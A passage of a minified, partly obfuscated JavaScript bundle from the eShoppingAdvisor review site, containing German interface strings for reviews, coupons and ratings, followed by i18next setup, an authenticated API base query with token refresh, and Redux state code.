Website wurde bewertet mit",stars:"Sternen und hat erhalten",evaluatedBy:"Benutzer, die diesen Shop bewertet haben",totalProducts:"Gesamtanzahl Produkte: {{count}}"},coupons:{title:"Rabattgutscheine verfügbar!",description:"Entdecken Sie alle {shopName}-Gutscheine, die für Sie bestimmt sind.",unlockCoupon:"Gutschein freischalten",usageConditions:"Nutzungsbedingungen",usageMethod:"Wie zu verwenden",unlocked:"Gutschein freigeschaltet!",insufficientPoints:"Hoppla! Sie haben nicht genügend Punkte, um den Gutschein freizuschalten.",errorUnlocking:"Hoppla! Etwas ist schief gelaufen.",textCopied:"Text kopiert!",point:"Punkt",points:"Punkte",saveWithCoupons:"Sparen Sie dank Rabattcodes von {{shopName}}",howToUseCoupons:"Um den Gutschein zu verwenden, greifen Sie auf die Website des Shops zu und befolgen Sie die angegebenen Nutzungsbedingungen.",learnHowToEarnPoints:"Erfahren Sie, wie Sie Punkte verdienen, um Gutscheine freizuschalten!"},couponTab:{termsAndConditions:"angegebenen Nutzungsbedingungen."},reviews:{errorGeneric:"Hoppla! Etwas ist schief gelaufen.",visibleOnEsa:"daher bleibt sie auf eShoppingAdvisor sichtbar.",suspendedNotVisible:"daher wurde sie ausgesetzt und wird nicht mehr sichtbar sein auf",productReviews:"Produktbewertungen",ecommerceReviews:"E-Commerce-Bewertungen",readMoreReviews:"Mehr Bewertungen lesen",readMore:"Mehr lesen",noReviewsFiltered:"Keine Bewertungen mit den angewendeten Filtern gefunden. Versuchen Sie, die Suchkriterien zu ändern.",noReviewsYet:"Es gibt noch keine Bewertungen für diesen E-Commerce, aber Sie können immer selbst eine schreiben, worauf warten Sie noch?!",totalReviewsMessage:"zu {{count}} Kundenbewertungen, die",singleReview:"Bewertung",multipleReviews:"Bewertungen",viewingOriginalReview:"Sie sehen die Originalbewertung in",viewTranslation:"Übersetzung anzeigen",translatedFrom:"Übersetzt aus",viewOriginal:"Original anzeigen",anonymousUser:"Anonymer Benutzer",reportReceived:"Wir haben Ihre Meldung erhalten am",reportUnderReview:"und unser Team überprüft sie.",reportApproved:"Wir haben Ihre Meldung erhalten und festgestellt, dass die Bewertung unseren Richtlinien entspricht,",reportRejected:"Wir haben Ihre Meldung erhalten und festgestellt, dass die Bewertung nicht unseren Richtlinien entspricht, daher wurde sie ausgesetzt und wird nicht mehr auf eShoppingAdvisor sichtbar sein.",reportReason:"Grund",viewImage:"Ansehen",replyFrom:"Antwort von",areYouShopOwner:"Sind Sie {{shopName}} und möchten antworten?",clickHere:"Hier klicken",wasHelpful:"War hilfreich",wasItHelpful:"War es hilfreich?"},certified:{verified:"Verifiziert",notVerified:"Nicht verifiziert",verifiedWithInvite:"Bewertung von einem eingeladenen Benutzer nach einem Kauf verfasst. Das System hat überprüft, dass der Autor tatsächlich das Produkt oder die Dienstleistung gekauft hat. Erfahren Sie mehr darüber, wie wir Bewertungen überprüfen:",verifiedWithInvoice:"Der Autor hat einen Kaufbeleg bereitgestellt, der vor der Veröffentlichung von unserem Team überprüft wurde. Erfahren Sie mehr über unseren Überprüfungsprozess:",notVerifiedDescription:"Wir können nicht bestätigen, dass der Autor das Produkt oder die Dienstleistung gekauft hat. Um zu erfahren, wie wir mit diesen Bewertungen umgehen:",learnMore:"mehr erfahren"},languages:{en:"Englisch",it:"Italienisch",es:"Spanisch",fr:"Französisch",de:"Deutsch"},media:{title:"Medien",videoTitle:"Video für {shopName}",galleryAlt:"Bildergalerie von {shopName}"},disclaimer:{title:"Wie funktioniert eShoppingAdvisor?",description:"Mit unserem Portal helfen wir Menschen wie Ihnen, die online einkaufen, qualitativ hochwertige Bewertungen zu schreiben und zunehmend sichere, effiziente und zuverlässige E-Commerce-Websites zu finden.",ratingContribution:"Ihre Bewertung trägt zur Bildung der Durchschnittsbewertung des Online-Shops und damit zu seinem Ruf bei, um die Einkäufe anderer Benutzer wie Ihnen besser zu leiten.",yourContribution:"Ihr Beitrag ist wertvoll für das Web!",foxMotivation:"Seien Sie schlau, schreiben Sie Ihre Bewertung!"},status:{disabled:"Bewertung schreiben"},plans:{free:"kostenlos",basic:"basis",lite:"lite",pro:"pro",company:"company",enterprise:"enterprise",hybrid:"Hybrid"},security:{securityRating:"Sicherheitsbewertung",riskHigh:"Hoch",riskMedium:"Mittel",riskLow:"Niedrig",risk:"Risiko",securityParameters:"Parameter zur Berechnung der Sicherheitsbewertung",safeIcon:"Sicher-Symbol",warningIcon:"Warnungs-Symbol",dangerIcon:"Gefahr-Symbol",wantToLearnMore:"Möchten Sie mehr darüber erfahren, wie sicher es ist, bei diesem E-Commerce zu kaufen?",verifyReliability:"Überprüfen Sie die Zuverlässigkeit"},esaScoreModal:{title:"#ESA SCORE Bewertungsberechnung",description:'Die Bewertung aller Bewertungen wird auf der Grundlage unseres "ESA SCORE"-Algorithmus berechnet, der die Zuverlässigkeit des E-Commerce misst, indem nicht nur die durchschnittliche Gesamtbewertung der von Benutzern hinterlassenen Bewertungen berücksichtigt wird, sondern auch deren Veröffentlichungsdatum. "ESA SCORE" nimmt basierend auf dem "Alter" der Bewertungen selbst ab und bietet so eine stets aktuelle "Momentaufnahme" der Situation, wodurch verhindert wird, dass ausgezeichnete Bewertungen aus veralteten Bewertungen statt aus aktuellen abgeleitet werden.',trendDescription:"Der Trend der Bewertung im Laufe der Zeit ermöglicht eine weitere Messung des Sicherheits- und Zuverlässigkeitsniveaus des E-Commerce.",allReviews:"Alle Bewertungen",last3Months:"Letzte 3 Monate",last12Months:"Letzte 12 Monate",notRated:"Nicht bewertet"},aiSummary:{title:"Was sagen die Kunden?",inBrief:"Kurzfassung:",keyThemes:"Hervorgehobene Schlüsselthemen",generatedOn:"KI-Zusammenfassung generiert am:",source:"Bewertungsquelle: eShoppingAdvisor.com",notEnoughReviews:"Nicht genügend Bewertungen, um eine Zusammenfassung zu erstellen 😢",notEnoughReviewsDescription:"Basierend auf den ausgewählten Filtern wurden nicht genügend Bewertungen gefunden, um eine Zusammenfassung zu erstellen. Versuchen Sie, die Filter zu ändern oder auf neue Bewertungen zu warten.",loading:"Daten werden geladen..."}}}};function di(e,t){const o=ai();return di=function(t,i){let n=o[t-=497];if(void 0===di.FubRvv){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};di.jLKZNr=t,e=arguments,di.FubRvv=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===di.fOhqpV&&(di.fOhqpV=!0),n=di.jLKZNr(n,i),e[r]=n),n},di(e,t)}y[si(512,"CKXX")](R)[si(529,"^Hed")](P)[si(499,"#z]f")]({resources:ci,fallbackLng:"it",debug:!1,defaultNS:si(509,"UY4r"),ns:[si(536,"Fu68"),si(500,"z(4l"),si(519,"Wl0H"),si(532,"THFB"),si(535,"Fu68")+"ew",si(522,"ky5L")+si(513,"unkF"),si(526,"9WL7")],interpolation:{escapeValue:!1},detection:{order:[si(533,"e39]")+"ge",si(506,"EpWS"),si(497,"RZ98")],lookupLocalStorage:si(508,"EH2B")+si(524,"z(4l"),caches:[si(515,"unkF")+"ge"],excludeCacheFor:[si(504,"Fu68")]}});const li=ui;function ui(e,t){const o=fi();return ui=function(t,i){let n=o[t-=391];if(void 0===ui.sMpSqg){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};ui.GodqlZ=t,e=arguments,ui.sMpSqg=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===ui.GaRbBn&&(ui.GaRbBn=!0),n=ui.GodqlZ(n,i),e[r]=n),n},ui(e,t)}!function(){const e=ui,t=fi();for(;;)try{if(382781==parseInt(e(421,"iqna"))/1+parseInt(e(523,"m8@6"))/2*(parseInt(e(519,"Zdb]"))/3)+-parseInt(e(457,"Vi2d"))/4*(parseInt(e(432,"HzvT"))/5)+-parseInt(e(474,"@sVW"))/6+parseInt(e(471,")Hdf"))/7+-parseInt(e(511,"T6qE"))/8*(-parseInt(e(429,"SPv3"))/9)+parseInt(e(532,"tV6C"))/10*(-parseInt(e(454,"N2Bf"))/11))break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const pi=new class{constructor(e){this._semaphore=new ri(1,e)}acquire(){return e=this,t=void 0,i=function*(){const[,e]=yield this._semaphore.acquire();return e},new((o=void 0)||(o=Promise))(function(n,r){function s(e){try{c(i.next(e))}catch(t){r(t)}}function a(e){try{c(i.throw(e))}catch(t){r(t)}}function c(e){var t;e.done?n(e.value):(t=e.value,t instanceof o?t:new o(function(e){e(t)})).then(s,a)}c((i=i.apply(e,t||[])).next())});var e,t,o,i}runExclusive(e){return this._semaphore.runExclusive(()=>e())}isLocked(){return this._semaphore.isLocked()}waitForUnlock(){return this._semaphore.waitForUnlock()}release(){this._semaphore.isLocked()&&this._semaphore.release()}cancel(){return this._semaphore.cancel()}},mi=h({baseUrl:li(505,"4H^@")+li(508,"bo%3")+li(546,"tV6C")+li(443,"4H^@"),prepareHeaders:(e,{getState:t,endpoint:o})=>{var i;const n=li,r={DgJOo:function(e,t){return e==t},CnlPM:n(391,"T6qE")+"ew",lueZc:n(495,"T6qE")+"ew",qQJjk:n(528,"0QiV")+n(521,"0$0n"),iEvgU:function(e,t){return e==t},xhUuj:n(434,"0QiV"),xaRfg:function(e,t){return e==t},MGDes:n(476,"sYkp"),WQzRd:n(455,"Jtze")+n(393,"Tzoe"),liLCc:n(398,"QJYw")+n(488,"eK5r"),qTaaQ:n(402,"b3lf")+n(404,"a3gp"),rbEfe:function(e,t){return e==t},GDbLZ:n(426,"bo%3")+n(510,"36pY"),lLpsI:function(e,t){return e==t},pEuIa:n(545,"SPv3")+n(482,"ceE%")+n(451,"Jtze"),sIkqh:function(e,t){return e==t},HeyAQ:n(392,"iqna")+n(487,"ZM8("),WaPul:n(502,"0$0n")+n(437,"b3lf")+n(464,"igfF"),LiCGs:function(e,t){return e==t},vgxGH:n(533,"Vi2d")+n(526,"sYkp"),FKUPH:n(419,"h*OF")+n(504,"J5or"),FgvGj:function(e){return e()},QJvBH:n(543,"JT((")+n(445,"Tzoe")};if(r[n(422,"ZZbm")](o,r[n(490,"bo%3")])||r[n(401,"#!Ft")](o,r[n(411,"HzvT")])||r[n(539,"zM9C")](o,r[n(444,"z58X")])||r[n(400,"AOfH")](o,r[n(448,"QJYw")])||r[n(416,"#!Ft")](o,r[n(483,"N2Bf")])||r[n(524,"a3gp")](o,r[n(405,"N2Bf")])||r[n(512,"36pY")](o,r[n(520,"N2Bf")])||r[n(413,"0#$y")](o,r[n(395,"Zdb]")])||r[n(506,"0QiV")](o,r[n(472,"v#vX")])||r[n(450,"ceE%")](o,r[n(436,"sYkp")])||r[n(499,"#Vwd")](o,r[n(507,"Zdb]")])||r[n(499,"#Vwd")](o,r[n(531,"v#vX")])||r[n(481,"h*OF")](o,r[n(452,"ZZbm")])||r[n(516,"h*OF")](o,r[n(447,"!12B")])){const o=null==(i=r[n(407,"HzvT")](t)[n(517,"bo%3")][n(469,"Jtze")])?void 0:i[n(544,"Zdb]")];o&&e[n(423,"b3lf")](r[n(439,"HzvT")],n(425,"z58X")+o)}return e}}),hi=async(e,t,o)=>{const i=li,n={uSNFu:function(e,t){return e===t},ShJAx:i(446,"ZZbm"),MYKXL:i(441,"Zdb]"),ewWka:function(e,t){return e!==t},VOfpU:function(e,t){return e instanceof t},ejRme:i(433,"36pY"),VhiHw:function(e,t){return e instanceof t},fNMqQ:function(e,t,o,i){return e(t,o,i)}},r=y[i(461,"v#vX")]||"it";let s;s=n[i(428,"[O0r")](typeof e,n[i(453,"0$0n")])?{url:e}:{...e};const a=s[i(547,"AOP8")],c=a[i(497,"y[43")]("?")?"&":"?";return s[i(534,"#!Ft")]=""+a+c+i(458,"a3gp")+r,s[i(466,"ZM8(")]&&n[i(486,"AOfH")](typeof s[i(479,"pZj2")],n[i(465,"AOfH")])&&n[i(427,"CUQ#")](s[i(503,"ZZbm")],null)&&(n[i(480,"Zdb]")](s[i(459,"[O0r")],URLSearchParams)?s[i(492,"v#vX")][i(549,"JT((")](n[i(501,"g!s$")],r):n[i(397,"Vi2d")](s[i(478,"0#$y")],FormData)?s[i(484,"0QiV")][i(529,"T6qE")](n[i(408,")Hdf")],r):s[i(417,"SPv3")]={...s[i(462,"igfF")],lang:r}),n[i(396,"a3gp")](mi,s,t,o)},Wi=W(async(e,t,o)=>{const i=li,n={VJFxN:function(e,t,o,i){return e(t,o,i)},JGbcK:function(e,t){return e===t},ZbYEz:function(e,t,o,i){return e(t,o,i)},cszXR:i(477,"N2Bf"),VHeyQ:i(542,"z58X")+i(491,"y[43")+i(399,"#!Ft")+i(414,"zM9C"),MizXo:function(e,t){return e(t)},ECeSL:function(e){return e()},MGZVp:function(e,t,o,i){return e(t,o,i)}};await pi[i(456,"JT((")+i(415,"SPv3")]();let r=await n[i(496,"AOP8")](hi,e,t,o);if(r[i(463,"m8@6")]&&n[i(460,"#!Ft")](r[i(498,"Zdb]")][i(514,"igfF")],401))if(pi[i(513,"#Vwd")]())await pi[i(518,"h*OF")+i(420,"ZM8(")](),r=await n[i(440,"0$0n")](hi,e,t,o);else{const s=await pi[i(485,"AOfH")]();try{const s=await n[i(515,"pZj2")](hi,{method:n[i(467,"y[43")],url:n[i(468,"sYkp")]},t,o);s[i(412,"0#$y")]?(t[i(530,"m8@6")](n[i(548,"iqna")](Yo,s[i(537,"@sVW")])),r=await n[i(525,"Vi2d")](hi,e,t,o)):t[i(541,"HzvT")](n[i(424,"b1cX")]($o))}finally{n[i(410,"Zdb]")](s)}}return r},{retryCondition:(e,t,{attempt:o})=>500==o[li(489,"iqna")]}),gi=g({reducerPath:li(403,"a3gp"),baseQuery:Wi,tagTypes:[li(418,"ZM8("),li(535,"juUw"),li(431,"sYkp"),li(527,"m8@6")+li(538,"z58X"),li(540,"AOP8")+"s",li(500,"v#vX"),li(449,"g!s$"),li(442,"#Vwd")+li(435,"juUw"),li(493,"ceE%"),li(438,"0$0n")],endpoints:()=>({})});function fi(){const e=["dmkYqSkclCkgWO4","WPyIs8khW6NdUbtcVaNdMW","W7TzW7vd","W5uivJm","zCoJzf0","bM8dnv8","W5ldIMpdNSo8","WOj9DKqoW5aXWO1eCG","W6zrW6jYW4y","W5D8WOWv","FalcOr5JsSko","AdlcNI1/","WOpcPcJcMM/cGmkrEmkw","rLTb","vSkWF8ke","kH7dPKRcKW","W57dSCkbWOa5mwVcKmkSW6y","WR55WPxcHq","WOnWB10y","W5pdT2SSDmokWPDu","WRZcHe4uuCkiWOtdRCknW7m","WQhdNZldU8oP","W4ldRmkhWP4/EM/cLG","nvixkNG","kmoFgGZdPq","WOXKWP7cMaGhDIy","WQaxW7dcUSk1","W7XOWR3dOmk8AcVdLSoyDa","iYNdMem","FKldPmoKrCoyqSogW6u","WQJdVmkfe1HSW7WWWOxcOq","W4DXWQ0krW","geuCbfS","hL7dR2NcTSopeSkPWPJcKG","yCk1s3lcJSoEqCkjx8keWQtdJ8ow","ySk7FCkKjCowW5DzW5xdTW","W6NdLHbgf8oBW6ldOSksW5DAWPPD","sCkUDSkEpG","mSoLprldRSodcWi","qmo3nHBcGCos","xCoUwwfm","W7FdPLBdVSoA","caxdVNi","W6NdGKNdRCojWPNdSMJdKSkl","yrbvDZJdKCoAhxJdKgNcRG","W4D/W6PuW5y","W7fJWRBdKmk4ArRdH8ot","bWaaptianmoNzZ5Jqty","e8oNDmo5W69HW6RcTW","kmoMictdKa","FMldJ8oHaW","WOqKs8kfW77dOrVcSbi","ySk8ASoJW6P9W7dcGCkCWRO","W5f2WOqjvSktW5/cTJ7dUG","WRNcKvius8kj","rCk6BmoJW6rNW6dcVa","WOT3WQhcIre","WPFcLZxcThJdUmoYBSko","te3dPCo8oCo5mWlcUCkL","m8kcvW","W696W7XMWQPdb8oOWQym","W5ddSZb0lmkpWRLdlmo1W43dHa","WQn8xbK","C8kHkSkZm8ojCbK","DJFdGmoDWPG","WR7dUWldQSotW7xdN8kGk8op","WQpdOfxcT1dcVJhdJa","lSkklmkUnmotBWxcTSo+","rYCdW5fNeJtdPaia","je8oigq","bhSksSkQWOOLW73cR8od","W4hdH2hcMKBdUCo0BmoKWQm","WOldPXG","Emk2yCk5bW","zYihW5XMba","WQ3cKuyquCkiWOtdRCknW7m","qmkVF8kahmkwWQJdTCkjWPW","oNG8","fSoIW64aWRjWW6fpW48","ixqejfS","nSojpZpdPG","FKddOmoroG","yuZcUISfW48jW67cUhu","ACkcxSkjWOxdOmo8nCojW6m","DctcPGXF","aSkxCCkGWPG","dmkOnqv8irddNSkofG","mSoMasFdTSkzgG","amo1hstdNSkffSknqCkR","W7XhW5XfW5e","weFcUc3dRmkwvSkZWPJcSsXKjW","WOhdRLdcGfS","W5D/dIDo","W4FdTYVcO3ZcLmkFsG","fwmafKy","WQVdVepcNvi","W5mgrIS","W48gycWF","xtVdR8o8","dh0v","pSkrACkjWPa","axeAyW","WRFcTsJcOwNcMSkDBG","W73dKuxdUmo7WPpdKe/dK8kd","WPNcPdC","a8oOiSoyxSofWO/dNSkOWR1oW7i","bshdTNu5","cSk9lq","W6mgamoBnW","q8kmiSkYiSouiG","dHxdVKJcU8owc8k8WOBcUG","etVcMNaH","WPyxWR7cMaq","wNmNECkDWPa3","W7eQeufqW6VdOgWjjLCC","WRiOsSkNW7tdUqe","W7BcUvhcReFcQdxdSW","yCkOuSk2","W4z2WOyiCmktW7/cVcldQG","W5HYW6zK","WOecsSkEW7O","emk2pJPVkIhdMmkiea","W41+WRtdTW","WPBdG1dcHxK","W5vkWOVdK8k4","p0ipigNcKG","cmoZeGJdV8obgH9zba","WQ/dPCoEaLS/W7XPW4pdUq","Cmk4cCkQla","oNS3","mJldJLm4W7e","c8okvSkcaW","FuhcGZSB","WPCyW5tcVSk1W6VdMG","WRXuCf4I","uSkNWRynWPzNW7O","nYhdHh0E","W4TLWPVdHmkW","WPKNWPeJWOdcUNpdNNuKW6Hx","uSkJWRO5WPfNW5HnW6tcTW","CtmEW41odY/dIW0y","grRcSmkPDmkRustcOCknaSkDrW","pmoMhcxcIG","WOeRWPtcPW","dmk3wCkmWRW","WRb3WP/cMWGfzta","uCoSmXS","rmkHBCo8W7C","zSoZmWpcGmoe","udJcMZng","WPtcQdJcSq","W4JdSCkEWQOy","WQCpwSkUW4O","uSkGWRSQ","vYDik8oSW5n2W6hcRCoJWOuqW6u","WOySANSFW5/cGc/cTmkogHfR","WPTsWPpcScC","W7xcUbhdSWtdSX/dRSk4x0O4","W7mOhufwW6/cPxGIffyJBW"];return(fi=function(){return e})()}const vi=ki;function bi(){const e=["ACoijSkKgvnJWOBdHmktcZGM","W7K9Bq/cJSkj","CSkkpeVcLd3cO8ktW4NcSW","WPnlWOurhmk7xColcaVdVXOQW6y","ESkFWRJdSgeUzZGtaa","FIGGW5G9W50","BXhcOqhcLcNdLezhor7cNfu","dvWkcmk7WPqyW6pcNmkcWOu","W7NdUM0IoH3cPCkiq8oW","WQBdNSklW4ygDCkimrKE","y8oQrSommSoQW70","WQi7CZRcOSkQbW","jMK9W4KZW6jbWOK","gSkyb8kvzeKs","AL3dIxhdPfxcKq","y2yXW5K+nG","WRVcQmkrW5FdKJ7dUf3dJJdcQ8k7","sSkeb8k0W7JcTCk8CmkSg8oa","W6VdISkRd8kxACoVuMVcKSoqCx4R","DmkdmK7dRghdNmkTW5NcM8kAhCoM","jmk9gSkmyCk7W4NcGmoAnCoPW6m","ACocrCo3rZOZWRG","dSotsSoUWQpcHmki","kSojwbJcPZ/cGSksW6RcUa","WPjqtSk1W5xdI2TfWOX7","kmowESo4o8oDW6m","pcrgWP9JBSkTWR3cKrlcH1qG","WPu0W5RdQx9wW6tdUSogo2ldTSomW68","FCo3W6tcT0BcOe7dVSoHwWecW6fY","W7P0WQVdKCk0mCkEzdWKW7WrW60","fmkPWQldPKVdLW","qSkIk8k9yxun","kmkrBSo6qWOY","W58/qSkHnCkMy0H4f1T2qq","WQhdP8kRW4f5W4CofSknW4K"];return(bi=function(){return e})()}!function(){const e=ki,t=bi();for(;;)try{if(909947==parseInt(e(319,")Kvj"))/1*(parseInt(e(324,"U!kQ"))/2)+-parseInt(e(302,"(QHm"))/3*(-parseInt(e(329,"G![3"))/4)+parseInt(e(317,"ABZa"))/5*(parseInt(e(315,"UKF7"))/6)+-parseInt(e(311,"gazy"))/7+parseInt(e(327,"Fzc9"))/8+parseInt(e(298,"S8l]"))/9*(parseInt(e(306,"2qzq"))/10)+-parseInt(e(300,"iCNM"))/11)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const wi=m({name:vi(307,"N27[")+"ne",initialState:{isScrolled:!1,isOpen:!0},reducers:{setSearchIsScrolled:(e,t)=>{const o=vi;e[o(297,"%0Nh")]=t[o(305,"G![3")]},toggleSearchIsOpen:e=>{const t=vi;e[t(313,"#r63")]=!e[t(323,"YW8N")]},forceIsOpenTo:(e,t)=>{const o=vi;e[o(309,")Kvj")]=t[o(330,"MGXV")]}}});function ki(e,t){const o=bi();return ki=function(t,i){let n=o[t-=297];if(void 0===ki.LzjWUC){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};ki.CCcZHI=t,e=arguments,ki.LzjWUC=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===ki.ZinnAd&&(ki.ZinnAd=!0),n=ki.CCcZHI(n,i),e[r]=n),n},ki(e,t)}const{setSearchIsScrolled:Si,toggleSearchIsOpen:Ci,forceIsOpenTo:xi}=wi[vi(304,"!yTh")],yi=e=>e[vi(316,"VwCo")+"ne"][vi(331,"Fzc9")],Ri=e=>e[vi(312,"ZvfK")+"ne"][vi(303,"h@Ei")],Pi=wi[vi(318,"S8l]")];function Oi(e,t){const o=Ii();return Oi=function(t,i){let n=o[t-=463];if(void 0===Oi.KosLcP){const t=function(e,t){let o,i,n=[],r=0,s="";for(e=function(e){let t="",o="";for(let i,n,r=0,s=0;n=e.charAt(s++);~n&&(i=r%4?64*i+n:n,r++%4)?t+=String.fromCharCode(255&i>>(-2*r&6)):0)n="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(n);for(let i=0,n=t.length;i<n;i++)o+="%"+("00"+t.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(o)}(e),i=0;i<256;i++)n[i]=i;for(i=0;i<256;i++)r=(r+n[i]+t.charCodeAt(i%t.length))%256,o=n[i],n[i]=n[r],n[r]=o;i=0,r=0;for(let a=0;a<e.length;a++)i=(i+1)%256,r=(r+n[i])%256,o=n[i],n[i]=n[r],n[r]=o,s+=String.fromCharCode(e.charCodeAt(a)^n[(n[i]+n[r])%256]);return s};Oi.ZuWyPx=t,e=arguments,Oi.KosLcP=!0}const r=t+o[0],s=e[r];return s?n=s:(void 0===Oi.VtUgjz&&(Oi.VtUgjz=!0),n=Oi.ZuWyPx(n,i),e[r]=n),n},Oi(e,t)}const Ai=Oi;function Ii(){const e=["WOyHkSkJDSonW6C","Afn7WRi","WQdcGmkA","W4CSW5TfWOZdGCo2Fh5M","pdytW4RdOeKrnCknkq","W7FdVf3cRLfptCoEW4PxfSkKDW","W5T7v8kwxmoVW53cOJq","W4m2W4TgWPFdOSouD3TR","kYavW7ddSfirmCk0lW","w8oZyvPpfG4","rCk1xhldRLXrW71oWP0","WRpcKmkBWQOWW6jFW65LFq","iwrQBa3dJ8oHlmoaW5K","WR15W5zMWQq0ca","WOiqq0XyWRWVy8kfBa","y1z2","nIetW7u","xapcS8oTcHtdQa","W4zsW5BdSHm6","ia/cPSoPFrNcQWdcIMW","W55nWQutW6KUpSogbeW","WOqGa8kTFSoF","WPKiWOxcPK16zx1qW47cJCkf","WOBdJSoEr8kEW5W","raO0W6qNxwjqWO7dUa","WP8oWOddLHGZALL+","arj8WOFcN8oZDq","dCo3sCo2kComrG","W6FdLCkzWPiOW5LeW4m","vYCea8khWQBdSeSdW7BdJCod","W4ijB2RdSIG","pmkDDG7cPvW","W5ajqSkPfmoLCmowitW","W4GSW4LCWO3dOSouD3TR","W7VdL8kRz8o6W7q","W4e0W6nAWOFdJSox","eSo4DCoIl8ozB2pcTdu","WPhcSmk0WQG","W6nHbmk4mI7dQLRcOL8","umksnGamBwT2bfPKW4NdLa","WPOmqL93WQC","W513x8o4imoJW5NcSazUja","WQjZW5zYWQSI","s8ohWQuekwDpoW","x8krq8o0pmoSumkQoCoG","W5OuBSkqeCoOAq","tmkgWONdI8o+WPddTYSQW7i","WPWwW49yWPpdRmoP","WPfBWPRcTvdcSSoAhCkrBa","td/cPgNdS8kVWQ7cH8kFt2i","uxT9W4JdVHa","WP1kC8o1WQu1WQNcGh4C","ahruxq","WPBdTGC1rX8","D1zJWRlcLSkhW4e","eqxdP8oZW73dRCoQwIhcQutdTa","tgz2W43dPWddSKlcLSkC","WOTvySoKWR4+WRBcIMWu","hxJdSc7cT8kwWRBcTmkjsq","dCoKx8o+m8oovKhcVZa","WQmWu8kldXNdJMpcGq","WOtdHCoBsG","rbq8W6OWu1vrWRVdVG","WOldJ8oCsCk/W4aNWQzF","kGZcISoVDthcQq","W6pdImkGAmoLW4OAtCknWO0","swD8W5VdKqVdO2ZcKSk1","WQu3uCkujIddKg7cGG","WPqFW7niWQTIi8oDjxvRoG","W5LBWQCiW44Jpmoc","c8oQovGqjSkF","wxL4W4ddVIRdQhZcNmkk","eCo5v8oZkmoGtwJcStG","xs8NWOnlWPRdQglcOGDO","cMZdRdhcRmk6WR0","iYeFiZlcUCotdmoCW4W","WPKUhSkGFConW68","WRpcVWJdPcmqh8oAW41l","gSkJW7Wmsve","W5ajqSkSfSoMD8owhX4","W4RcQvnSgLVcKmkQW6ZcUtnhWOS","g8kJW78es2/dV0n4W40","k8kfW7ZcQseUWQ8tWO5y","n8klW6lcRcacWQq","WPBcSmo0vYnoWQC","emo5vmo7kSoE","W7RdL8kOB8o4W4OAtCknWO0","WP3cSSoNW7/cNCo4eW","WQBcVxHwW5pdGmkkWR9AW7a","WOiqq0XpWQ06zq","iSkACX3cRgldPSoOBsG","WPtcTmoQuJ9BWRhdM8oera","WRBcRrtdUG8zhG","WPW8aSk+uCoeW67cMqHR","W45oW5pdHr4Lv2LzW6O","WQlcImkAA8omW50NtG","rbq3W6u3E2HqWQZdUW","W4STW6nAWOFdJSox","r8kXqNFdSKLh","wmk0wNC","WOlcSmoH","ALH+WR/cLCkv","WORdGSoot8kDW4eW","aSk/W70FzKRdTurYW6W","fwpdKcxcQSkVWPtcV8kmra","WR99W4T/WQGWhG","rqe8","f2ldStZcR8kO","WPpcU8kXWQvvnq","E1fDW5S3W7BcQmoXW6TiW7VdJCoo","tJxcRwNdSCkuWOVcMSknBuO","pdi/W7BdP0Cp","W4rzW5pdVW","oaqsWObRWQ/dUW","umk0ivOUhCkHba"];return(Ii=function(){return e})()}!function(){const e=Oi,t=Ii();for(;;)try{if(424672==parseInt(e(532,"40jv"))/1*(-parseInt(e(500,"l1b7"))/2)+parseInt(e(571,"^P@j"))/3+-parseInt(e(551,"51l&"))/4*(parseInt(e(534,"C*AQ"))/5)+-parseInt(e(559,"%UD^"))/6+parseInt(e(513,"px#M"))/7*(-parseInt(e(471,"(6e&"))/8)+-parseInt(e(516,"px#M"))/9*(-parseInt(e(564,"zU0H"))/10)+parseInt(e(530,"l1b7"))/11)break;t.push(t.shift())}catch(o){t.push(t.shift())}}();const 